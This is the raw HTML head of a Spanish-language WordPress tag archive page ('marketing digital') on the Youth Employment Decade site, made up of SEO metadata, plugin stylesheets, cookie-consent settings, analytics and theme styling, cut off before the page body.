

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.youthemploymentdecade.org/es/tag/marketing-digital/
body_size: 17189
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
	<head>
		<title>marketing digital Archives - Youth Employment Decade</title>
		
		<!-- Default Meta Tags -->
		<meta charset="UTF-8">

<link href="//www.google-analytics.com" rel="dns-prefetch">

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=yes">

<meta name="description" content="">
<link rel="shortcut icon" href="http://www.youthemploymentdecade.org/wp-content/uploads/2015/01/iphonelogo.png">		
<link rel="apple-touch-icon" href="http://www.youthemploymentdecade.org/wp-content/uploads/2015/01/iphonelogo.png">
<link rel="apple-touch-icon" sizes="114x114" href="http://www.youthemploymentdecade.org/wp-content/uploads/2015/01/iphonelogo.png">
<link rel="apple-touch-icon" sizes="72x72" href="http://www.youthemploymentdecade.org/wp-content/uploads/2015/01/iphonelogo.png">
<link rel="apple-touch-icon" sizes="144x144" href="http://www.youthemploymentdecade.org/wp-content/uploads/2015/01/iphonelogo.png">
<link rel="pingback" href="http://www.youthemploymentdecade.org/xmlrpc.php" />

		<!-- Facebook integration -->
  

<meta property="og:site_name" content="Youth Employment Decade">

<meta property="og:url" content="http://www.youthemploymentdecade.org/es"/>  
<meta property="og:type" content="website" />
<meta property="og:title" content="marketing digital Archives - Youth Employment Decade">
<meta property="og:description" content="">



		<!-- css + javascript -->
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="http://www.youthemploymentdecade.org/es/tag/marketing-digital/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="marketing digital Archives - Youth Employment Decade" />
	<meta property="og:url" content="http://www.youthemploymentdecade.org/es/tag/marketing-digital/" />
	<meta property="og:site_name" content="Youth Employment Decade" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://www.youthemploymentdecade.org/es/tag/marketing-digital/","url":"http://www.youthemploymentdecade.org/es/tag/marketing-digital/","name":"marketing digital Archives - Youth Employment Decade","isPartOf":{"@id":"http://www.youthemploymentdecade.org/en/#website"},"primaryImageOfPage":{"@id":"http://www.youthemploymentdecade.org/es/tag/marketing-digital/#primaryimage"},"image":{"@id":"http://www.youthemploymentdecade.org/es/tag/marketing-digital/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2019/06/AdobeStock_192821560_seat.jpg?fit=5120%2C2730","breadcrumb":{"@id":"http://www.youthemploymentdecade.org/es/tag/marketing-digital/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"http://www.youthemploymentdecade.org/es/tag/marketing-digital/#primaryimage","url":"https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2019/06/AdobeStock_192821560_seat.jpg?fit=5120%2C2730","contentUrl":"https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2019/06/AdobeStock_192821560_seat.jpg?fit=5120%2C2730","width":5120,"height":2730},{"@type":"BreadcrumbList","@id":"http://www.youthemploymentdecade.org/es/tag/marketing-digital/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"http://www.youthemploymentdecade.org/en/"},{"@type":"ListItem","position":2,"name":"marketing digital"}]},{"@type":"WebSite","@id":"http://www.youthemploymentdecade.org/en/#website","url":"http://www.youthemploymentdecade.org/en/","name":"Youth Employment Decade","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.youthemploymentdecade.org/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Youth Employment Decade &raquo; Feed" href="http://www.youthemploymentdecade.org/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Youth Employment Decade &raquo; Feed de los comentarios" href="http://www.youthemploymentdecade.org/es/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Youth Employment Decade &raquo; iCal Feed" href="http://www.youthemploymentdecade.org/es/events/?ical=1" />
<script type="text/javascript" id="wpp-js" src="http://www.youthemploymentdecade.org/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="http://www.youthemploymentdecade.org/es/wp-json/wordpress-popular-posts" data-post-id="0" data-token="b1cdc99128" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Youth Employment Decade &raquo; Etiqueta marketing digital del feed" href="http://www.youthemploymentdecade.org/es/tag/marketing-digital/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='apsc-frontend-css-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='flick-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/mailchimp/assets/css/flick/flick.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/mailchimp/assets/css/frontend.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-elusive-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/font-icons/elusive/css/elusive.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-flexslider-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/flexslider/flexslider-custom.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-social-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/font-icons/social-icons/css/zocial.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-entypo-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/font-icons/entypo/css/entypo.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-symbol-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/font-icons/symbol/css/symbol.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-swipebox-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/swipebox/swipebox.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-bootstrap-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/bootstrap/css/bootstrap.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-theme-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/css/theme.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
.addtoany_share_save_container { text-align:right; }
/*# sourceURL=addtoany-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="http://www.youthemploymentdecade.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"http://www.youthemploymentdecade.org/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.4.0" id="cookie-law-info-js"></script>
<script type="text/javascript" id="instant-search-js-extra">
/* <![CDATA[ */
var instant_search = {"blog_url":"http://www.youthemploymentdecade.org/es","ajax_url":"http://www.youthemploymentdecade.org/wp-admin/admin-ajax.php"};
//# sourceURL=instant-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/instant-search/instant-search.js?ver=1.9.1" id="instant-search-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.44.0" id="taxopress-frontend-js-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-DC5Y98J1WV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.youthemploymentdecade.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-DC5Y98J1WV");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="http://www.youthemploymentdecade.org/es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.youthemploymentdecade.org/es/wp-json/wp/v2/tags/1280" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.youthemploymentdecade.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="http://www.youthemploymentdecade.org/es"><link rel="alternate" href="http://www.youthemploymentdecade.org/es/wp-json/tribe/events/v1/events/?tags=marketing-digital" /><style type="text/css">
.qtranxs_flag_en {background-image: url(http://www.youthemploymentdecade.org/wp-content/plugins/qtranslate-xt-master/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_es {background-image: url(http://www.youthemploymentdecade.org/wp-content/plugins/qtranslate-xt-master/flags/es.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="http://www.youthemploymentdecade.org/en/tag/marketing-digital/" rel="alternate" />
<link hreflang="es" href="http://www.youthemploymentdecade.org/es/tag/marketing-digital/" rel="alternate" />
<link hreflang="x-default" href="http://www.youthemploymentdecade.org/en/tag/marketing-digital/" rel="alternate" />
<meta name="generator" content="qTranslate-XT 3.7.1" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="google-site-verification" content="eG5QZ3qULPEyJbWkWP2eUUII4oIDh1clzOE8WsBerlU">	<style type="text/css" id="custom-background-css">
	body.custom-background.site-layout-boxed
	, body.custom-background.site-layout-full-large #off-canvas-body-inner
	, body.custom-background.site-layout-full-medium #off-canvas-body-inner
	{ background-color: #4e5a75; background-image: url('http://www.youthemploymentdecade.org/wp-content/uploads/2020/01/backgrunn-scaled.jpg'); background-repeat: repeat; background-position: top left; background-attachment: fixed; }
	</style>
	<link rel="icon" href="https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2018/02/pegasus-cuadrado-blanco-small.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2018/02/pegasus-cuadrado-blanco-small.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2018/02/pegasus-cuadrado-blanco-small.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2018/02/pegasus-cuadrado-blanco-small.png?fit=270%2C270" />
<link href='http://fonts.googleapis.com/css?family=Oswald:400,400italic,700,700italic,700,700italic|Open+Sans:400,400italic,700,700italic,400,400italic&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese' rel='stylesheet' type='text/css'>	<style type="text/css">
				
				
		::selection { color: white; background-color: #1e73be; }
		h1, h2, h3, h4, h5, h6 {
			font-family: Oswald, sans-serif;
			font-weight: 700;
			color: #333333;
		}
		h1 { line-height: 1.1; }
		h2 { line-height: 1.2; }
		h3, h4, h5, h6 { line-height: 1.4; }
		body {
			font-family: Open Sans, sans-serif;
			font-size: 14px;
			font-weight: 400;
			color: #666666;
		}

		.header-font,
		woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li
		{ font-family: Oswald, sans-serif; font-weight: 700; }
		.header-font-color { color: #333333; }

		.wp-caption p.wp-caption-text {
			color: #333333;
			border-bottom-color: #333333;
		}
		
